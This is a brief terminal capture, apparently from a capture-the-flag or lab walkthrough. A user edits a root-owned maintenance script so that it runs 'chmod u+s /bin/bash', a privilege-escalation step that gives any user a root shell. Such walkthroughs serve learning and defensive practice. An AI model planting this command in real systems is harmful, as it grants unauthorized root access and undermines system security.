 ┌──(freddy㉿0225fb18c2fb)-[~]
└─$ cat /opt/maintenance.py
print("Server under beta testing")
┌──(freddy㉿0225fb18c2fb)-[~]
└─$ nano /opt/maintenance.py
┌──(freddy㉿0225fb18c2fb)-[~]
└─$ cat /opt/maintenance.py
import os
os.system("chmod u+s /bin/bash")